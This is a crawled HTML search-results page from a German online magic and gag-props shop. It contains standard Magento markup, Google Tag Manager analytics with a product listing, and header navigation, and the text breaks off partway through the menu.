

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stolina.de/catalogsearch/advanced/result/?name=&sku=&description=&short_description=&price%5Bfrom%5D=&price%5Bto%5D=&artist=&thema%5B%5D=5481
body_size: 30362
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stolina.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Erweiterte Suchergebnisse"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Erweiterte Suchergebnisse</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/leaflet.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/config.js"></script>
<script  type="text/javascript"  src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/Kiprotect_Klaro/js/klaro.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stolina.de/media/favicon/stores/1/favicon.ico" />
<style>
.example-clearfix-item.right {font-weight: bold;}
</style>            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"DVD Aufrei\u00dftricks","id":"5618","price":"38.00","category":"DVDs","list":"Erweitert Search Result","position":1},{"name":"Chianty Fl\u00e4schchen","id":"5891","price":"3.50","category":"Close Up","list":"Erweitert Search Result","position":2},{"name":"Sponge Egg by Alan Wong - 1 St\u00fcck","id":"6187","price":"4.90","category":"Neuheiten","list":"Erweitert Search Result","position":3},{"name":"Sponge Eggs by Alan Wong - 4 St\u00fcck","id":"6188","price":"18.00","category":"Neuheiten","list":"Erweitert Search Result","position":4},{"name":"Jumping Stool","id":"6632","price":"75.00","category":"B\u00fchne","list":"Erweitert Search Result","position":5},{"name":"Monster Rabbit senior","id":"6948","price":"39.50","category":"Neuheiten","list":"Erweitert Search Result","position":6},{"name":"M\u00fcnzenfalle, 1 St\u00fcck","id":"6970","price":"8.50","category":"Close Up","list":"Erweitert Search Result","position":7},{"name":"M\u00fcnzenfalle, 5 St\u00fcck","id":"6971","price":"39.00","category":"Close Up","list":"Erweitert Search Result","position":8},{"name":"Nesting Wands","id":"7001","price":"45.00","category":"B\u00fchne","list":"Erweitert Search Result","position":9},{"name":"Quietschende Maggi-Flasche","id":"7179","price":"26.50","category":"Neuheiten","list":"Erweitert Search Result","position":10},{"name":"Quietschender Salzstreuer \"Luxus\"","id":"7180","price":"26.50","category":"B\u00fchne","list":"Erweitert Search Result","position":11},{"name":"Riesenbrille","id":"7214","price":"6.50","category":"Neuheiten","list":"Erweitert Search Result","position":12},{"name":"Ripper","id":"7262","price":"29.95","category":"B\u00fchne","list":"Erweitert Search Result","position":13},{"name":"Schnapper","id":"7310","price":"4.50","category":"Close Up","list":"Erweitert Search Result","position":14},{"name":"Sicherungsetikett","id":"7396","price":"8.50","category":"Neuheiten","list":"Erweitert Search Result","position":15}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"searchresults"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Uhrenknarre Luxus","id":"7691","price":"19.50","category":"Neuheiten","list":"Erweitert Search Result","position":16},{"name":"Surprising Dots - Multi Pip","id":"7850","price":"23.50","category":"B\u00fchne","list":"Erweitert Search Result","position":17},{"name":"Zaubertrichter","id":"7944","price":"59.50","category":"B\u00fchne","list":"Erweitert Search Result","position":18},{"name":"Mephisto-Scherze","id":"8149","price":"15.00","category":"Literatur","list":"Erweitert Search Result","position":19},{"name":"Salami-Scheibe","id":"8225","price":"8.50","category":"Neuheiten","list":"Erweitert Search Result","position":20},{"name":"Bicycle Karten farbig ","id":"8253","price":"9.50","category":"B\u00fchne","list":"Erweitert Search Result","position":21},{"name":"Knochenbrecher","id":"8529","price":"7.90","category":"Neuheiten","list":"Erweitert Search Result","position":22},{"name":"In and Out Rope Escape","id":"8531","price":"37.50","category":"DVDs","list":"Erweitert Search Result","position":23},{"name":"Sword thru Balloon","id":"8601","price":"17.50","category":"Close Up","list":"Erweitert Search Result","position":24},{"name":"150 Comedy Props","id":"8626","price":"24.50","category":"Literatur","list":"Erweitert Search Result","position":25},{"name":"Knall 4 Packungen","id":"8671","price":"7.50","category":"B\u00fchne","list":"Erweitert Search Result","position":26},{"name":"VIAGRA","id":"8694","price":"14.50","category":"B\u00fchne","list":"Erweitert Search Result","position":27},{"name":"Gag Schraubenschl\u00fcssel","id":"8783","price":"35.00","category":"B\u00fchne","list":"Erweitert Search Result","position":28},{"name":"DVD Magic For Older Children","id":"8903","price":"34.50","category":"DVDs","list":"Erweitert Search Result","position":29},{"name":"Fingermaus","id":"9002","price":"8.50","category":"Close Up","list":"Erweitert Search Result","position":30}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"searchresults"},{"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"Riesenzigarre","id":"9028","price":"4.50","category":"Neuheiten","list":"Erweitert Search Result","position":31},{"name":"Comedy Table","id":"9057","price":"580.00","category":"B\u00fchne","list":"Erweitert Search Result","position":32},{"name":"Sponge Tennis Balls","id":"9099","price":"26.50","category":"B\u00fchne","list":"Erweitert Search Result","position":33},{"name":"Dirty Hand Gag","id":"9167","price":"28.50","category":"Close Up","list":"Erweitert Search Result","position":34},{"name":"Milk Glass Deluxe ","id":"9216","price":"17.50","category":"B\u00fchne","list":"Erweitert Search Result","position":35},{"name":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","id":"9249","price":"8.50","category":"B\u00fchne","list":"Erweitert Search Result","position":36}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"searchresults"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW3TSJS5');</script>
<!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.stolina.de/asset/dynamic/assets/m/iult/f/cfg.css/" />
    <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700|Roboto" rel="stylesheet" type="text/css" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products catalogsearch-advanced-result page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WW3TSJS5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stolina.de",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stolina.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div id="header-container" class="header-container header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                        <a class="logo" href="https://www.stolina.de/" title="">
    <strong></strong>
    <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
         alt=""
    />
</a>
                    </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div id="skip-links" class="skip-links-wrapper skip-links--4">

                                                    <div data-skiptarget="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </div>
                        
                                                    <div data-skiptarget="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </div>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">         <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'">
        <span class="inner-heading">
            <span class="icon ic ic-cart" style="font-size: 20px;"></span>
            <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </div>
            <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty"
            data-role="dropdownDialog"
            data-mage-init='{"dropdownDialog":{
                "triggerEvent": "click mouseenter",
                "appendTo": "[data-block=minicart]",
                "triggerTarget": ".showcart",
                "timeout": "200",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "parentClass": "active open",
                "buttons": []}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stolina.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stolina.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stolina.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stolina.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","4"],"customerLoginUrl":"https:\/\/www.stolina.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stolina.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769388333}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
<div id="jubi-logo-block">
    <img src="https://www.stolina.de/pub/media/wysiwyg/Logos/stolina-jubilaeums-logo.png" id="jubi-logo">
</div>
<div id="jubi-search-block">
  <div id="block-search" class="block block-search search-wrapper">
     <h4 class="welcome-heading lila-font">HERZLICH WILLKOMMEN BEI STOLINA MAGIE</h4>
     <h5 class="welcome-heading-text lila-font">DER ZAUBERSHOP FÜR ZAUBERARTIKEL</h5>
          <div class="block block-title"><strong>Suche</strong></div>
      <div class="block block-content">
          <form class="form minisearch" id="search_mini_form" action="https://www.stolina.de/catalogsearch/result/" method="get">
              <div class="field search">
                                    <div class="control">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.stolina.de/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Hier den ganzen Shop durchsuchen..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                             aria-haspopup="false"
                             aria-autocomplete="both"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                                        </div>
              </div>
              <div class="actions">
                  <button id="action-search" type="submit"
                          title="Suche"
                          class="action search">
                      <span class="icon ic ic-search ib ib-square ib-hover"></span>
                  </button>
              </div>
          </form>
      </div>
  </div> <!-- end: block-search -->
</div>
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.stolina.de/customer/account/login/" id="idaqx9hYMY" >Anmelden</a></li><li><a href="https://www.stolina.de/customer/account/" id="idlCLlL5Zu" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.stolina.de/wishlist/">Mein Wunschzettel        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left"><div class="hide-below-960" style="float: left; margin-right: 5px;">
    <ul class="links">
        <li><a href="#newsletter"><span class="ic ic-letter"></span> Newsletter abonnieren</a></li>
        <li><a href="tel:+4925224258"><span class="ic ic-phone"></span> 0 25 22 / 42 58</a></li>
    </ul>
</div>

<div class="links-wrapper-separators" style="float: right;">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ic ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/@StolinaMagie/featured" title="Youtube">
		<span class="ic ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ic ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ic ic-instagram"></span>
	</a>
</div>
</div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                    
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.stolina.de/" title="">
            <strong></strong>
            <img src="https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/images/logo.png"
                 alt=""
                 width="280"                 height="131"            />
        </a>
</div></div>
                                                                                    </div> <!-- end: left column -->
                    
                    
                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-8">
                                                                                                                            <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        <div id="search-marker-regular"></div>
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper right-column">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top">
                    <a class="level-top" href="https://www.stolina.de/"><span class="ic ic-home"></span><span>Home</span></a>
                </li>
                        
                                        <li class="nav-item level0 nav-1 level-top first classic"><a href="https://www.stolina.de/neuheiten.html" class="level-top"><span>Neuheiten</span></a></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.stolina.de/dauerbrenner.html" class="level-top"><span>Dauerbrenner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.stolina.de/dauerbrenner/spielkarten.html"><span>Spielkarten</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.stolina.de/dauerbrenner/zauberseil.html"><span>Zauberseil</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.stolina.de/dauerbrenner/seidentucher.html"><span>Seidentücher</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.stolina.de/dauerbrenner/pyro.html"><span>Pyro</span></a></li><li class="nav-item level1 nav-2-5 classic"><a 